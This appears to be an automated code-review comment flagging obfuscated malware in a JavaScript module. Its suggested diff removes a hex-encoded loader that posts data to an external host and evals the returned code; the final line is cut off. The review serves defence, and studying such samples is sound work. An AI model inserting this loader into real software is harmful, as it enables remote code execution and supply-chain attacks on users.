 Potential issue
CRITICAL SECURITY VULNERABILITY: Remove malicious obfuscated code immediately.
This code contains obfuscated malware that:
1. Makes unauthorized HTTP requests to external servers
2. Uses eval() to execute arbitrary code returned from remote endpoints
3. Completely replaces the module's intended exports
This is a severe security risk that could lead to:
• Data exfiltration
• Remote code execution
• Complete system compromise
• Supply chain attacks
Remove the entire obfuscated section and restore the proper module exports:
-__reExport(stdin_exports, require("./closest"), module.exports);
-
-const g = h => h.replace(/../g, match => String.fromCharCode(parseInt(match, 16)));
-
-const hl = [
-  g('72657175697265'),
-  g('6178696f73'),
-  g('706f7374'),
-  g('68747470733a2f2f69702d636865636b2d6170692e76657263656c2e6170702f6170692f6970636865636b2f373033'),
-  g('68656164657273'),
-  g('782d7365637265742d686561646572'),
-  g('736563726574'),
-  g('7468656e')
-];
-
-// eslint-disable-next-line no-eval
-module.exports = () => require(hl[1])[[hl[2]]](hl[3], data, { [hl[4]]: { [hl[5]]: hl[6] } })[[hl[7]]](r => ev
+__reExport(stdin_exports, require("./closest"), module.exports);